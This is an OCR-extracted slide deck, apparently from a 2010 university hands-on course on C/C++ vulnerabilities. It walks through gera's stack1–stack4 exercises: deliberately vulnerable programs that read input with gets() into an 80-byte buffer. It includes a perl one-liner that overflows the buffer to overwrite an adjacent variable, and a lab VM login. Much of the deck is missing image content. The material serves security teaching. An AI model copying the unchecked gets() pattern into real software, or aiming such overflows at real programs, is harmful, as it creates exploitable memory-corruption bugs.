

# Hands on C and C++: vulnerabilities and exploits

Yves Younan DistriNet, Department of Computer Science Katholieke Universiteit Leuven Belgium Yves. Younan@cs.kuleuven.ac.be





## Practical stuff

- Exercise programs from gera's insecure programming page: <http://community.core-sdi.com/~gera/InsecureProgramming/>
- DL from<http://fort-knox.org/~yyounan/secappdev/>
	- Get vmware-player and secappdev.zip or .tar.gz
- Login with: secappdev/secappdev (root also secappdev) **≻cd HandsOn**
- ► Compile with gcc -g <prog.c> -o <progname>
- $\triangleright$  We'll start with stack1 stack5
- $\triangleright$  Then we'll move on to abo1 abo7

Yves Younan C and C++: vulnerabilities, exploits and countermeasures February 22nd, 2010

2

## Process memory layout







 $\triangleright$  int main() {

```
 int cookie;
 char buf[80];
 printf("buf: %08x cookie: %08x\n", &buf, &cookie);
 gets(buf);
if (cookie == 0x41424344) printf("you win!\n");
```
 $\triangleright$  What input is needed for this program to exploit it?

}

Yves Younan C and C++: vulnerabilities, exploits and countermeasures February 22nd, 2010 4 / 62

4







5 / 62







#### perl -e 'print "A"x80; print "DCBA"' | ./stack1

Yves Younan C and C++: vulnerabilities, exploits and countermeasures February 22nd, 2010

6 / 62





 $\triangleright$  int main() {

```
 int cookie;
 char buf[80];
 printf("buf: %08x cookie: %08x\n", &buf, &cookie);
 gets(buf);
if (cookie == 0x01020305) printf("you win!\n");
```
 $\triangleright$  What input is needed for this program to exploit it?

}

Yves Younan C and C++: vulnerabilities, exploits and countermeasures February 22nd, 2010 7 / 62

7

















 $\triangleright$  int main() {

 int cookie; char buf[80]; printf("buf: %08x cookie: %08x\n", &buf, &cookie); gets(buf); if (cookie == 0x01020005) printf("you win!\n");

 $\triangleright$  What input is needed for this program to exploit it?

}

Yves Younan C and C++: vulnerabilities, exploits and countermeasures February 22nd, 2010







11 / 62







12 / 62





 $\triangleright$  int main() {

 int cookie; char buf[80]; printf("buf: %08x cookie: %08x\n", &buf, &cookie); gets(buf); if  $(cookie == 0x000a0d00)$ printf("you win!\n");

 $\triangleright$  Do you see any problems with stack4?  $\triangleright$  How would you solve them?

}

Yves Younan C and C++: vulnerabilities, exploits and countermeasures February 22nd, 2010

13 / 62





